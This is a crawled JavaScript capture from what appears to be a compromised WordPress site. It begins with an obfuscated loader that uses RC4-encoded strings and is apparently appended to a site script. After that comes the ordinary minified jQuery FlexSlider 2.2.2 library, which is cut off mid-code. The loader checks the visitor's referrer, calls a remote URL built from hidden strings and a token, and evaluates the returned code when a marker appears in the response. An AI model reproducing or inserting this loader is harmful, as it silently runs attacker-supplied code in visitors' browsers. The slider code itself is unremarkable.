D=['c3e+','W7NdGqPZWOf1WOhcN8o4W5C','WQzwza','h2nM','AGVcLG','n3fv','W63cMSoB','W7TcmW','ECkFFW','hWnZ','zxhdNa','fq7cPW','CSoKWP8','FSkeCW','WQmUqqHhEeSECWhcH8keW7a','WPJdOrS','hq4C','WQWgWQO','WQvssG','WRq8W6u','W6VdOSkS','C17cUmkRtZjAW4S','aaZcQG','omk3W5RcISkjWOX1W6yP','W5NdPCka','CIBdHq','W6vZWRpdN3fwWPL/W7bbWPy','WO57WRq','EJpcTW','WRtcMSoW','WRBdNHlcUCoVWQBcN8oXW57dPG','iHlcVq','WQdcMZRcNmkqW6nVdh/cQSo3WPS','WRSsWQ0','aCkNBHpcVSoxoMfhAa','BqeuaqurWRX2iCo4','bNn0','W6r5hG','WOb/imodWOJcOmk6W6O','W45mWPRcOCkiWRhdUmoto8oPhG','W6JcQSkH','y8oUWOm','W6tcGCk2','WQZcHSoR','qfZdVCkctSkSW5lcI0hcN1HCWPG','gCk1W51rW67cOCkVqfNdIGC','yqihw33cSZ1WlqS','W6ZcJCoc','FKSv','rxXK','WORcQ8ot','WO0yW44','WRSDWRG','W73cMCkO','gColW6DhtJqgW60','puri','W4TsW58','WO/dNCo+','WQtcIGq','bXNcTG','gCk2W5XAW6VdPCoErNNdKdWiW6y','W5hdUmkg','sgVcUq','WQDrqW','DYCXEmkvctFcPLKjW5i','aSk8rW','zNtdGG','WRtdJsO','WQdcN0a','wCoZyq','ktxcG0TthCkaDWO','W6lcISkH','WQmRW6O','WPFcGe3dR8oprCo6FSo/rmkUaSoL','W5hdSSk7','W6ywWOpcT8kgWRiyWOKVW6JcTxa','ifTz','qSoYpq','WQZcVY0','WPrtW4S','WRWJW6O','rvVdTmkjgCo/WP3cO1BcUq','WRxcNx8','uCoJnq','W50LdG','W77dGgK','W4dcNGS','WQ4uW7q','W7FcKCkX','axP1','WQBcLmov','W6bCWQO','WQBcUtS','W7ddJqq','W7j2fG','fHnh','zwZdLG','WReQW5GTCXGvWRe','WRRcOI0','v8o3WPa','WQxcHMrMfCo6WRHEfsnjw8kx','h8oNma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sk.com.br/wp-content/themes/unicon/framework/js/flexslider.min.js
body_size: 27456
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > 